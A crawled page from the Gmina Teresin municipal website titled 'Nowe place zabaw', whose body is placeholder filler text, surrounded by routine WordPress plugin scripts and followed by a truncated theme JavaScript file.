				</div>

					
        <div class="row">

            <div class="col-md-12">

                <div class="banner-content">

                    <div class="fb-page" data-href="https://www.facebook.com/gminateresin/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/gminateresin/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/gminateresin/">Gmina Teresin</a></blockquote></div>

                </div>

            </div>

        </div>

	</section> <!-- end of #sidebar-banners -->

</div>
<div id="main" class="col-md-9">				<section id="main-content" class="col-md-12 link-under">

                    <div class="breadcrumbs-container">
                        <div class="breadcrumb"><div id="crumbs"><a href="https://www.teresin.pl">Strona główna</a> <img src="https://www.teresin.pl/wp-content/themes/szablon/img/breadcrumbs@2.png" class="bcstrzalka"> <a href="https://www.teresin.pl/na-skroty/">Ważne sekcje</a> <img src="https://www.teresin.pl/wp-content/themes/szablon/img/breadcrumbs@2.png" class="bcstrzalka"> <span class="current--breadcumb">Nowe place zabaw</span></div></div>                    </div>

					<h1>Nowe place zabaw</h1>
					<p>Intrinsicly morph leveraged innovation for inexpensive customer service. Enthusiastically transform frictionless functionalities via front-end human capital. Synergistically underwhelm value-added intellectual capital without goal-oriented web services. Assertively grow client-centered processes vis-a-vis an expanded array of intellectual capital. Professionally target extensive technologies before enterprise-wide ROI.</p>
<p>Holisticly myocardinate bricks-and-clicks expertise vis-a-vis scalable innovation. Distinctively facilitate high standards in web-readiness vis-a-vis end-to-end vortals. Seamlessly provide access to revolutionary initiatives for cooperative meta-services. Credibly utilize team building e-tailers rather than client-centric communities. Holisticly foster resource-leveling information vis-a-vis mission-critical collaboration and idea-sharing.</p>
<div class='apss-social-share apss-theme-1 clearfix apss_font_awesome_five' >
					<div class="apss-default-facebook">
 						<iframe src="https://www.facebook.com/plugins/share_button.php?href=https://www.teresin.pl/na-skroty/nowe-place-zabaw/&layout=button_count&size=small&appId=&width=83&height=20" width="83" height="20" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe>
					</div>
								<div class='apss-twitter apss-single-icon'>
					<a rel='nofollow'  href="https://twitter.com/intent/tweet?text=Nowe%20place%20zabaw&#038;url=https://www.teresin.pl/na-skroty/nowe-place-zabaw/&#038;"  title="Share on Twitter" target='_blank'>
						<div class='apss-icon-block clearfix'>
							<i class='fab fa-twitter'></i>
							<span class='apss-social-text'>Share on Twitter</span><span class='apss-share'>Tweet</span>
						</div>
											</a>
				</div>
				
				<div class='apss-pinterest apss-single-icon'>
					<a rel='nofollow' title="Share on Pinterest" href='javascript:pinIt();'>
						<div class='apss-icon-block clearfix'>
							<i class='fab fa-pinterest'></i>
							<span class='apss-social-text'>Share on Pinterest</span>
							<span class='apss-share'>Share</span>
						</div>
						
					</a>
				</div>
								<div class='apss-linkedin apss-single-icon'>
					<a rel='nofollow'  title="Share on LinkedIn" target='_blank' href='http://www.linkedin.com/sharing/share-offsite/?url=https://www.teresin.pl/na-skroty/nowe-place-zabaw/'>
						<div class='apss-icon-block clearfix'><i class='fab fa-linkedin'></i>
							<span class='apss-social-text'>Share on LinkedIn</span>
							<span class='apss-share'>Share</span>
						</div>
					</a>
				</div>
								<div class='apss-digg apss-single-icon'>
					<a rel='nofollow'  title="Share on Digg" target='_blank' href='http://digg.com/submit?phase=2%20&#038;url=https://www.teresin.pl/na-skroty/nowe-place-zabaw/&#038;title=Nowe%20place%20zabaw'>
						<div class='apss-icon-block clearfix'>
							<i class='fab fa-digg'></i>
							<span class='apss-social-text'>Share on Digg</span>
							<span class='apss-share'>Share</span>
						</div>
					</a>
				</div>

				</div>				</section>
			</div>

			
		</div>

	</div>

</div>



<footer id="footer">

    <div class="container">

      <div class="row">

        <div class="col-xs-6 col-md-3">

          <address>

            <strong>Urząd Gminy Teresin</strong> <br>
            ul. Zielona 20 <br>
            96-515 Teresin <br>
            <br>
            <span>Godziny otwarcia:</span> <br>
                                          Poniedziałek: 8:00 - 16:00 <br>
                              Wtorek: 8:00 - 16:00 <br>
                              Środa: 8:00 - 16:00 <br>
                              Czwartek: 7:00 - 15:00 <br>
                              Piątek 7:00 - 15:00 <br>
                              Weekendy: zamknięte <br>
                          
          </address>

        </div>

        <div class="col-xs-6 col-md-3">

          <address style="margin-bottom: 0;">

            <strong> Kontakt: </strong> <br>
            tel. 46 861 38 15, 16, 17 <br>
            fax 46 864 25 32 <br>
            email: urzad.gminy@teresin.pl <br>

          </address>


            
                    <address style="padding-top: 0;">

                        <strong> Ważne numery telefonów: </strong> <br>
                        <p>Zastępca wójta: 46 864 25 52<br />
Sekretarz gminy: 46 864 25 59<br />
Skarbnik gminy: 46 864 25 44<br />
USC: 46 864 25 54<br />
Biuro Rady Gminy: 46 864 25 36</p>

                    </address>

            
        </div>

        
		<div id="recent-posts-3" class="widget widget_recent_entries col-xs-6 col-md-3"><div class="widget-content">
		<strong class="widget_header">Najnowsze aktualności:</strong>
		<ul>
											<li>
					<a href="https://www.teresin.pl/asystent-osobisty-osoby-z-niepelnosprawnoscia/">ASYSTENT OSOBISTY OSOBY Z NIEPEŁNOSPRAWNOŚCIĄ</a>
									</li>
											<li>
					<a href="https://www.teresin.pl/stawki-podatkow-rolnego-i-lesnego-na-2026-r/">Stawki podatków rolnego i leśnego na 2026 r.</a>
									</li>
											<li>
					<a href="https://www.teresin.pl/spotkanie-pelne-radosci-muzyki-i-swiatecznego-ciepla-w-goralskim-wydaniu/">SPOTKANIE PEŁNE RADOŚCI, MUZYKI I ŚWIĄTECZNEGO CIEPŁA W GÓRALSKIM WYDANIU</a>
									</li>
											<li>
					<a href="https://www.teresin.pl/nowy-pojazd-ratowniczo-gasniczy-glbm/">NOWY POJAZD RATOWNICZO-GAŚNICZY GLBM</a>
									</li>
											<li>
					<a href="https://www.teresin.pl/taryfy-gzgk-w-teresinie-dla-zbiorowego-zaopatrzenia-w-wode-i-zbiorowego-odprowadzania-sciekow/">Taryfy GZGK w Teresinie dla zbiorowego zaopatrzenia w wodę i zbiorowego odprowadzania ścieków</a>
									</li>
					</ul>

		</div></div><div id="nextend_social_login-2" class="widget widget_nextend_social_login col-xs-6 col-md-3"><div class="widget-content"><strong class="widget_header">FB Share</strong><div class="nsl-container nsl-container-block" data-align="center"><div class="nsl-container-buttons"><a href="https://www.teresin.pl/wp-login.php?loginSocial=facebook&#038;redirect=https%3A%2F%2Fwww.teresin.pl%2Fna-skroty%2Fnowe-place-zabaw%2F" rel="nofollow" aria-label="Continue with &lt;b&gt;Facebook&lt;/b&gt;" data-plugin="nsl" data-action="connect" data-provider="facebook" data-popupwidth="600" data-popupheight="679"><div class="nsl-button nsl-button-default nsl-button-facebook" data-skin="light" style="background-color:#fff;"><div class="nsl-button-svg-container"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1365.3 1365.3" height="24" width="24"><path d="M1365.3 682.7A682.7 682.7 0 10576 1357V880H402.7V682.7H576V532.3c0-171.1 102-265.6 257.9-265.6 74.6 0 152.8 13.3 152.8 13.3v168h-86.1c-84.8 0-111.3 52.6-111.3 106.6v128h189.4L948.4 880h-159v477a682.8 682.8 0 00576-674.3" fill="#1877f2"/><path d="M948.4 880l30.3-197.3H789.3v-128c0-54 26.5-106.7 111.3-106.7h86V280s-78-13.3-152.7-13.3c-156 0-257.9 94.5-257.9 265.6v150.4H402.7V880H576v477a687.8 687.8 0 00213.3 0V880h159.1" fill="#fff"/></svg></div><div class="nsl-button-label-container">Continue with <b>Facebook</b></div></div></a></div></div></div></div>
          <div class="col-xs-6 col-md-3">

              <address>

                  <strong>Znajdź nas w mediach społecznościowych:</strong> <br>

                  <a href="https://www.facebook.com/gminateresin/">
                  <img src="https://www.teresin.pl/wp-content/themes/szablon/img/facebook@2.png" id="footer-fb">
                  </a>

                  <a href="https://www.youtube.com/channel/UC01ALNFcgL4MoppovEo5UhA">
                  <img src="https://www.teresin.pl/wp-content/themes/szablon/img/youtube@2.png" id="footer-yt">
                  </a>

              </address>

          </div>

      </div> <!-- end of #footer .container .row -->

    </div> <!-- end of #footer .container -->

</footer>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/szablon\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript">
			(function() {
				let targetObjectName = 'EM';
				if ( typeof window[targetObjectName] === 'object' && window[targetObjectName] !== null ) {
					Object.assign( window[targetObjectName], []);
				} else {
					console.warn( 'Could not merge extra data: window.' + targetObjectName + ' not found or not an object.' );
				}
			})();
		</script>
			<script type='text/javascript'>
	function tiny_spoiler( id )
	{
		if ( document.getElementById( id ).style.height == 'auto' )
		{
			document.getElementById( id ).style.height = 0;
			document.getElementById( id ).style.padding = 0;
			document.getElementById( id + '_button' ).value = '+';
		}
		else
		{
			document.getElementById( id ).style.height = 'auto';
			document.getElementById( id ).style.padding = '10px';
			document.getElementById( id + '_button' ).value = '-';
		}
	}
	</script><div id="wp_access_helper_container" class="accessability_container dark_theme">
    <!-- WP Accessibility Helper (WAH) - https://wordpress.org/plugins/wp-accessibility-helper/ -->
	<!-- Official plugin website - https://accessibility-helper.co.il -->
                    <button type="button" class="wahout aicon_link"
                accesskey="z"
                aria-label="Accessibility Helper sidebar"
                title="Accessibility Helper sidebar">
                <img src="https://teresin.pl/wp-content/uploads/2017/03/wcag-ikona@2.png.png"
                    alt="Accessibility" class="aicon_image" />
            </button>
            <div id="access_container" aria-hidden="false">
                <button tabindex="-1" type="button" class="close_container wahout"
                    accesskey="x"
                    aria-label="Zamknij"
                    title="Zamknij">
                    Zamknij                </button>
                <div class="access_container_inner">
                    <div class="a_module wah_readable_fonts">
            <div class="a_module_exe readable_fonts">
                <button tabindex="-1" type="button" class="wah-action-button wahout wah-call-readable-fonts" aria-label="Czytelna czcionka" title="Czytelna czcionka">Czytelna czcionka</button>
            </div>
        </div><div class="a_module wah_font_resize">
            <div class="a_module_title">Wielkość czcionki</div>
            <div class="a_module_exe font_resizer">
                <button tabindex="-1" type="button" class="wah-action-button smaller wahout" title="smaller font size"
                    aria-label="smaller font size">A-</button>
                <button tabindex="-1" type="button" class="wah-action-button larger wahout" title="larger font size"
                    aria-label="larger font size">A+</button><button tabindex="-1" type="button" class="wah-action-button wah-font-reset wahout" title="Reset font size"
            aria-label="Reset font size">Zresetuj wielkość czcionki</button>
            </div>
        </div><div class="a_module wah_contrast_trigger">
                <div class="a_module_title">Kontrast</div>
                <div class="a_module_exe">
                    <button tabindex="-1" type="button" id="contrast_trigger" class="contrast_trigger wah-action-button wahout wah-call-contrast-trigger" title="Contrast">Wybierz rodzaj kontrastu</button>
                    <div class="color_selector" aria-hidden="true">
                        <button type="button" class="convar black wahout" data-bgcolor="#000" data-color="#FFF"
                        title="black">black</button>
                        <button type="button" class="convar white wahout" data-bgcolor="#FFF" data-color="#000"
                        title="white">white</button>
                        <button type="button" class="convar green wahout" data-bgcolor="#00FF21" data-color="#000"
                        title="green">green</button>
                        <button type="button" class="convar blue wahout" data-bgcolor="#0FF" data-color="#000"
                        title="blue">blue</button>
                        <button type="button" class="convar red wahout" data-bgcolor="#F00" data-color="#000"
                        title="red">red</button>
                        <button type="button" class="convar orange wahout" data-bgcolor="#FF6A00" data-color="#000" title="orange">orange</button>
                        <button type="button" class="convar yellow wahout" data-bgcolor="#FFD800" data-color="#000"
                        title="yellow">yellow</button>
                        <button type="button" class="convar navi wahout" data-bgcolor="#B200FF" data-color="#000"
                        title="navi">navi</button>
                    </div>
                </div>
            </div><div class="a_module wah_invert">
            <div class="a_module_exe">
                <button tabindex="-1" type="button" class="wah-action-button wahout wah-call-invert"
                aria-label="Odwróć kolory" title="Odwróć kolory">Odwróć kolory</button>
            </div>
        </div><div class="a_module wah_greyscale">
            <div class="a_module_exe">
                <button tabindex="-1" type="button" id="greyscale" class="greyscale wah-action-button wahout wah-call-greyscale"
                aria-label="Czarno-białe obrazy" title="Czarno-białe obrazy">Czarno-białe obrazy</button>
            </div>
        </div><div class="a_module wah_keyboard_navigation">
            <div class="a_module_exe">
                <button tabindex="-1" type="button" class="wah-action-button wahout wah-call-keyboard-navigation"
                aria-label="Nawigacja klawiaturą" title="Nawigacja klawiaturą">Nawigacja klawiaturą</button>
            </div>
        </div><div class="a_module wah_underline_links">
            <div class="a_module_exe">
                <button tabindex="-1" type="button" class="wah-action-button wahout wah-call-underline-links" aria-label="Podkreślenie linków" title="Podkreślenie linków">Podkreślenie linków</button>
            </div>
        </div><div class="a_module wah_highlight_links">
            <div class="a_module_exe">
                <button tabindex="-1" type="button" class="wah-action-button wahout wah-call-highlight-links" aria-label="Zaznaczenie linków" title="Zaznaczenie linków">Zaznaczenie linków</button>
            </div>
        </div><div class="a_module wah_clear_cookies">
            <div class="a_module_exe">
                <button tabindex="-1" type="button" class="wah-action-button wahout wah-call-clear-cookies"
                aria-label="Zresetuj ułatwienia" title="Zresetuj ułatwienia">Zresetuj ułatwienia</button>
            </div>
        </div>                        <button type="button" title="Close sidebar" class="wah-skip close-wah-sidebar">
        Zamknij    </button>
                </div>
            </div>
            
<script type="text/javascript">
            var headerElementSelector = '#header';    var sidebarElementSelector = '#sidebar-menu';    var footerElementSelector = '#footer';    var mainElementSelector = '#main';    var navElementSelector = '.navbar';            </script>
    <style media="screen">#access_container {font-family:Arial, Helvetica, sans-serif;}</style>
        <style media="screen" type="text/css">
        body #wp_access_helper_container button.aicon_link {
            top:60px !important;            right:5px !important;            
            bottom:0px !important;        }
    </style>
            <!-- WP Accessibility Helper. Created by Alex Volkov. -->
</div>
<script type="text/javascript" id="apss-frontend-mainjs-js-extra">
/* <![CDATA[ */
var frontend_ajax_object = {"ajax_url":"https:\/\/www.teresin.pl\/wp-admin\/admin-ajax.php","ajax_nonce":"028e8da438"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/plugins/accesspress-social-share/js/frontend.js?ver=4.5.6" id="apss-frontend-mainjs-js"></script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/plugins/wp-accessibility-helper/assets/js/wp-accessibility-helper.min.js?ver=1.0.0" id="wp-accessibility-helper-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/www.teresin.pl\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/plugins/wpb-accordion-menu-or-category/assets/js/jquery.cookie.js?ver=1.0" id="wpb_wmca_jquery_cookie-js"></script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/plugins/wpb-accordion-menu-or-category/assets/js/jquery.navgoco.min.js?ver=1.0" id="wpb_wmca_accordion_script-js"></script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/plugins/wpb-accordion-menu-or-category/assets/js/accordion-init.js?ver=1.0" id="wpb_wmca_accordion_init-js"></script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/themes/szablon/js/vendors/vendors.js?ver=2.2.3" id="vendorjs-js"></script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/themes/szablon/js/customs/customs.js?ver=1.0" id="customjs-js"></script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/themes/szablon/js/lightcase.js" id="lightcase-js"></script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/plugins/mousewheel-smooth-scroll/js/lenis.min.js?ver=1.1.19" id="lenis-js"></script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/uploads/wpmss/lenis-init.min.js?ver=1750777982" id="lenis-init-js"></script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript">(function (undefined) {let scriptOptions={"_localizedStrings":{"redirect_overlay_title":"Hold On","redirect_overlay_text":"You are being redirected to another page,<br>it may take a few seconds.","webview_notification_text":"The selected provider doesn't support embedded browsers!"},"_targetWindow":"prefer-popup","_redirectOverlay":"overlay-with-spinner-and-message","_unsupportedWebviewBehavior":""};
/**
 * Used when Cross-Origin-Opener-Policy blocked the access to the opener. We can't have a reference of the opened windows, so we should attempt to refresh only the windows that has opened popups.
 */
window._nslHasOpenedPopup = false;
window._nslWebViewNoticeElement = null;

window.NSLPopup = function (url, title, w, h) {

    /**
     * Cross-Origin-Opener-Policy blocked the access to the opener
     */
    if (typeof BroadcastChannel === "function") {
        const _nslLoginBroadCastChannel = new BroadcastChannel('nsl_login_broadcast_channel');
        _nslLoginBroadCastChannel.onmessage = (event) => {
            if (window?._nslHasOpenedPopup && event.data?.action === 'redirect') {
                window._nslHasOpenedPopup = false;

                const url = event.data?.href;
                _nslLoginBroadCastChannel.close();
                if (typeof window.nslRedirect === 'function') {
                    window.nslRedirect(url);
                } else {
                    window.opener.location = url;
                }
            }
        };
    }

    const userAgent = navigator.userAgent,
        mobile = function () {
            return /\b(iPhone|iP[ao]d)/.test(userAgent) ||
                /\b(iP[ao]d)/.test(userAgent) ||
                /Android/i.test(userAgent) ||
                /Mobile/i.test(userAgent);
        },
        screenX = window.screenX !== undefined ? window.screenX : window.screenLeft,
        screenY = window.screenY !== undefined ? window.screenY : window.screenTop,
        outerWidth = window.outerWidth !== undefined ? window.outerWidth : document.documentElement.clientWidth,
        outerHeight = window.outerHeight !== undefined ? window.outerHeight : document.documentElement.clientHeight - 22,
        targetWidth = mobile() ? null : w,
        targetHeight = mobile() ? null : h,
        left = parseInt(screenX + (outerWidth - targetWidth) / 2, 10),
        right = parseInt(screenY + (outerHeight - targetHeight) / 2.5, 10),
        features = [];
    if (targetWidth !== null) {
        features.push('width=' + targetWidth);
    }
    if (targetHeight !== null) {
        features.push('height=' + targetHeight);
    }
    features.push('left=' + left);
    features.push('top=' + right);
    features.push('scrollbars=1');

    const newWindow = window.open(url, title, features.join(','));

    if (window.focus) {
        newWindow.focus();
    }

    window._nslHasOpenedPopup = true;

    return newWindow;
};

let isWebView = null;

function checkWebView() {
    if (isWebView === null) {
        function _detectOS(ua) {
            if (/Android/.test(ua)) {
                return "Android";
            } else if (/iPhone|iPad|iPod/.test(ua)) {
                return "iOS";
            } else if (/Windows/.test(ua)) {
                return "Windows";
            } else if (/Mac OS X/.test(ua)) {
                return "Mac";
            } else if (/CrOS/.test(ua)) {
                return "Chrome OS";
            } else if (/Firefox/.test(ua)) {
                return "Firefox OS";
            }
            return "";
        }

        function _detectBrowser(ua) {
            let android = /Android/.test(ua);

            if (/Opera Mini/.test(ua) || / OPR/.test(ua) || / OPT/.test(ua)) {
                return "Opera";
            } else if (/CriOS/.test(ua)) {
                return "Chrome for iOS";
            } else if (/Edge/.test(ua)) {
                return "Edge";
            } else if (android && /Silk\//.test(ua)) {
                return "Silk";
            } else if (/Chrome/.test(ua)) {
                return "Chrome";
            } else if (/Firefox/.test(ua)) {
                return "Firefox";
            } else if (android) {
                return "AOSP";
            } else if (/MSIE|Trident/.test(ua)) {
                return "IE";
            } else if (/Safari\//.test(ua)) {
                return "Safari";
            } else if (/AppleWebKit/.test(ua)) {
                return "WebKit";
            }
            return "";
        }

        function _detectBrowserVersion(ua, browser) {
            if (browser === "Opera") {
                return /Opera Mini/.test(ua) ? _getVersion(ua, "Opera Mini/") :
                    / OPR/.test(ua) ? _getVersion(ua, " OPR/") :
                        _getVersion(ua, " OPT/");
            } else if (browser === "Chrome for iOS") {
                return _getVersion(ua, "CriOS/");
            } else if (browser === "Edge") {
                return _getVersion(ua, "Edge/");
            } else if (browser === "Chrome") {
                return _getVersion(ua, "Chrome/");
            } else if (browser === "Firefox") {
                return _getVersion(ua, "Firefox/");
            } else if (browser === "Silk") {
                return _getVersion(ua, "Silk/");
            } else if (browser === "AOSP") {
                return _getVersion(ua, "Version/");
            } else if (browser === "IE") {
                return /IEMobile/.test(ua) ? _getVersion(ua, "IEMobile/") :
                    /MSIE/.test(ua) ? _getVersion(ua, "MSIE ")
                        :
                        _getVersion(ua, "rv:");
            } else if (browser === "Safari") {
                return _getVersion(ua, "Version/");
            } else if (browser === "WebKit") {
                return _getVersion(ua, "WebKit/");
            }
            return "0.0.0";
        }

        function _getVersion(ua, token) {
            try {
                return _normalizeSemverString(ua.split(token)[1].trim().split(/[^\w\.]/)[0]);
            } catch (o_O) {
            }
            return "0.0.0";
        }

        function _normalizeSemverString(version) {
            const ary = version.split(/[\._]/);
            return (parseInt(ary[0], 10) || 0) + "." +
                (parseInt(ary[1], 10) || 0) + "." +
                (parseInt(ary[2], 10) || 0);
        }

        function _isWebView(ua, os, browser, version, options) {
            switch (os + browser) {
                case "iOSSafari":
                    return false;
                case "iOSWebKit":
                    return _isWebView_iOS(options);
                case "AndroidAOSP":
                    return false;
                case "AndroidChrome":
                    return parseFloat(version) >= 42 ? /; wv/.test(ua) : /\d{2}\.0\.0/.test(version) ? true : _isWebView_Android(options);
            }
            return false;
        }

        function _isWebView_iOS(options) {
            const document = (window["document"] || {});

            if ("WEB_VIEW" in options) {
                return options["WEB_VIEW"];
            }
            return !("fullscreenEnabled" in document || "webkitFullscreenEnabled" in document || false);
        }

        function _isWebView_Android(options) {
            if ("WEB_VIEW" in options) {
                return options["WEB_VIEW"];
            }
            return !("requestFileSystem" in window || "webkitRequestFileSystem" in window || false);
        }

        const options = {},
            nav = window.navigator || {},
            ua = nav.userAgent || "",
            os = _detectOS(ua),
            browser = _detectBrowser(ua),
            browserVersion = _detectBrowserVersion(ua, browser);

        isWebView = _isWebView(ua, os, browser, browserVersion, options);
    }

    return isWebView;
}

function isAllowedWebViewForUserAgent(provider) {
    const facebookAllowedWebViews = [
        'Instagram',
        'FBAV',
        'FBAN'
    ];
    let whitelist = [];

    if (provider && provider === 'facebook') {
        whitelist = facebookAllowedWebViews;
    }

    const nav = window.navigator || {},
        ua = nav.userAgent || "";

    if (whitelist.length && ua.match(new RegExp(whitelist.join('|')))) {
        return true;
    }

    return false;
}

function disableButtonInWebView(providerButtonElement) {
    if (providerButtonElement) {
        providerButtonElement.classList.add('nsl-disabled-provider');
        providerButtonElement.setAttribute('href', '#');

        providerButtonElement.addEventListener('pointerdown', (e) => {
            if (!window._nslWebViewNoticeElement) {
                window._nslWebViewNoticeElement = document.createElement('div');
                window._nslWebViewNoticeElement.id = "nsl-notices-fallback";
                window._nslWebViewNoticeElement.addEventListener('pointerdown', function (e) {
                    this.parentNode.removeChild(this);
                    window._nslWebViewNoticeElement = null;
                });
                const webviewNoticeHTML = '<div class="error"><p>' + scriptOptions._localizedStrings.webview_notification_text + '</p></div>';

                window._nslWebViewNoticeElement.insertAdjacentHTML("afterbegin", webviewNoticeHTML);
                document.body.appendChild(window._nslWebViewNoticeElement);
            }
        });
    }

}

window._nslDOMReady(function () {

    window.nslRedirect = function (url) {
        if (scriptOptions._redirectOverlay) {
            const overlay = document.createElement('div');
            overlay.id = "nsl-redirect-overlay";
            let overlayHTML = '';
            const overlayContainer = "<div id='nsl-redirect-overlay-container'>",
                overlayContainerClose = "</div>",
                overlaySpinner = "<div id='nsl-redirect-overlay-spinner'></div>",
                overlayTitle = "<p id='nsl-redirect-overlay-title'>" + scriptOptions._localizedStrings.redirect_overlay_title + "</p>",
                overlayText = "<p id='nsl-redirect-overlay-text'>" + scriptOptions._localizedStrings.redirect_overlay_text + "</p>";

            switch (scriptOptions._redirectOverlay) {
                case "overlay-only":
                    break;
                case "overlay-with-spinner":
                    overlayHTML = overlayContainer + overlaySpinner + overlayContainerClose;
                    break;
                default:
                    overlayHTML = overlayContainer + overlaySpinner + overlayTitle + overlayText + overlayContainerClose;
                    break;
            }

            overlay.insertAdjacentHTML("afterbegin", overlayHTML);
            document.body.appendChild(overlay);
        }

        window.location = url;
    };

    let targetWindow = scriptOptions._targetWindow || 'prefer-popup',
        lastPopup = false;


    document.addEventListener('click', function (e) {
        if (e.target) {
            const buttonLinkElement = e.target.closest('a[data-plugin="nsl"][data-action="connect"]') || e.target.closest('a[data-plugin="nsl"][data-action="link"]');
            if (buttonLinkElement) {
                if (lastPopup && !lastPopup.closed) {
                    e.preventDefault();
                    lastPopup.focus();
                } else {

                    let href = buttonLinkElement.href,
                        success = false;
                    if (href.indexOf('?') !== -1) {
                        href += '&';
                    } else {
                        href += '?';
                    }

                    const redirectTo = buttonLinkElement.dataset.redirect;
                    if (redirectTo === 'current') {
                        href += 'redirect=' + encodeURIComponent(window.location.href) + '&';
                    } else if (redirectTo && redirectTo !== '') {
                        href += 'redirect=' + encodeURIComponent(redirectTo) + '&';
                    }

                    if (targetWindow !== 'prefer-same-window' && checkWebView()) {
                        targetWindow = 'prefer-same-window';
                    }

                    if (targetWindow === 'prefer-popup') {
                        lastPopup = NSLPopup(href + 'display=popup', 'nsl-social-connect', buttonLinkElement.dataset.popupwidth, buttonLinkElement.dataset.popupheight);
                        if (lastPopup) {
                            success = true;
                            e.preventDefault();
                        }
                    } else if (targetWindow === 'prefer-new-tab') {
                        const newTab = window.open(href + 'display=popup', '_blank');
                        if (newTab) {
                            if (window.focus) {
                                newTab.focus();
                            }
                            success = true;
                            window._nslHasOpenedPopup = true;
                            e.preventDefault();
                        }
                    }

                    if (!success) {
                        window.location = href;
                        e.preventDefault();
                    }
                }
            }
        }
    });

    let buttonCountChanged = false;

    const googleLoginButtons = document.querySelectorAll(' a[data-plugin="nsl"][data-provider="google"]');
    if (googleLoginButtons.length && checkWebView()) {
        googleLoginButtons.forEach(function (googleLoginButton) {
            if (scriptOptions._unsupportedWebviewBehavior === 'disable-button') {
                disableButtonInWebView(googleLoginButton);
            } else {
                googleLoginButton.remove();
                buttonCountChanged = true;
            }
        });
    }

    const facebookLoginButtons = document.querySelectorAll(' a[data-plugin="nsl"][data-provider="facebook"]');
    if (facebookLoginButtons.length && checkWebView() && /Android/.test(window.navigator.userAgent) && !isAllowedWebViewForUserAgent('facebook')) {
        facebookLoginButtons.forEach(function (facebookLoginButton) {
            if (scriptOptions._unsupportedWebviewBehavior === 'disable-button') {
                disableButtonInWebView(facebookLoginButton);
            } else {
                facebookLoginButton.remove();
                buttonCountChanged = true;
            }
        });
    }

    const separators = document.querySelectorAll('div.nsl-separator');
    if (buttonCountChanged && separators.length) {
        separators.forEach(function (separator) {
            const separatorParentNode = separator.parentNode;
            if (separatorParentNode) {
                const separatorButtonContainer = separatorParentNode.querySelector('div.nsl-container-buttons');
                if (separatorButtonContainer && !separatorButtonContainer.hasChildNodes()) {
                    separator.remove();
                }
            }
        })
    }
});})();</script>
		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(55,127,191,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Korzystając z tej strony zgadzasz się na użycie cookies.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.teresin.pl/wp-content/themes/szablon/js/customs/customs.js?ver=1.0
body_size: 684
content:
function setBodyHeight() {
    $("#body").css("min-height", $(window).height() - $("#wpadminbar").outerHeight(!0) - $("#header").outerHeight(!0) - $("#footer").outerHeight(!0) - $("#body").outerHeight(!0) + $("#body").height() - $("#wrapper").outerHeight(!0) + $("#wrapper").height())
}

$(document).ready(function() {

    $('.taby #left').css('background-color', 'orange');
    $('.taby #right').css('background-color', 'rgba(0,0,0,0)');
    $('.tab-content #home').toggleClass("active", true);
    $('.tab-content #profile').toggleClass("active", false);


    // $(function() {
    //     $(".shortcut-content img").matchHeight(), $(".shortcut-content").matchHeight()
    // });


    if ( $('body').hasClass('home') ) {
        initialize();
    }

    $('a[data-rel^=lightcase]').lightcase( {
            shrinkFactor: 0.75,
        }
    );


    new Swiper("#main-slider", {
        pagination: ".swiper-pagination",
        paginationClickable: !0,
        // nextButton: ".swiper-button-next",
        // prevButton: ".swiper-button-prev",
        spaceBetween: 0,
        loop: !0,
        keyboardControl: !0,
        autoplay: 5000,
        breakpoints: {
            768: {
                effect: "slide",
                spaceBetween: 0
            }
        }
    }), new Swiper("#front-slider .swiper-container", {
        pagination: ".swiper-pagination",
        paginationClickable: !0,
        nextButton: ".swiper-button-next",
        prevButton: ".swiper-button-prev",
        spaceBetween: 0,
        loop: !0,
        autoplayDisableOnInteraction: !1,
        keyboardControl: !0
    });
    matchMedia("(max-width: 767px)").matches, matchMedia("(min-width: 768px)").matches
}), $(window).load(function() {}), $(window).resize(function() {});

function grid() {
    $('#uklad1').css('opacity', '0.5');
    $('#uklad2').css('opacity', '1');

    $('.news').each(

        function () {
            $(this).toggleClass('col-lg-6', true);
        }

    );
}

function ungrid() {
    $('#uklad1').css('opacity', '1');
    $('#uklad2').css('opacity', '0.5');

    $('.news').each(

        function () {
